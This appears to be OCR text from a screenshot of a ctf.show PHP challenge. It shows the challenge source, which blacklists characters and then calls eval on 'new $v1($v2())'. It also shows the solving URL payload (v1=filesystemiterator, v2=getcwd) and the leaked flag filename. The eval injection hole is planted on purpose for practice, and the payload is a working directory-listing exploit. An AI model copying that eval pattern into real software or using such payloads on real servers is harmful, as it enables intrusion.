 eef93330-ea65-4900-bfeb-d01a51ecf080.challenge.ctf.show/?v1=filesystemiterator&v2=getcwd
2 2
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 渗透 所有书签
# @Author: h1xa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-29 22:49:10
*/
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['v1']) && isset($_GET['v2'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/', $v1)){
die("error v1");
}
if(preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/', $v2)){
die("error v2");
}
eval("echo new $v1($v2());");
}
?>
fl36dga.txt
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE